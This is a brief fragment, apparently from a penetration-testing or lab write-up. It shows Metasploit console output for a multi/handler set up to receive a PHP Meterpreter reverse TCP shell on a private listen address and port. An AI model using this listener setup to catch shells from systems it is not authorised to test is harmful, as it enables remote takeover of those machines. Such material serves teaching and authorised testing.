 msf6 exploit(multi/handler) > show options
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.71.121.135 yes The listen address (an interface may be specified)
LPORT 6000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.